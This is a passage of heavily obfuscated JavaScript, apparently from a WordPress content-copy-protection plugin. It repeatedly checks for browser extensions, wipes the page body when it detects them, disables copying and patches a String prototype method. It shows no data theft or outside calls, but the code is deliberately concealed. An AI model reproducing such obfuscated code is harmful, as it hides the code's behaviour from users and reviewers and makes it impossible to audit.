_0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return 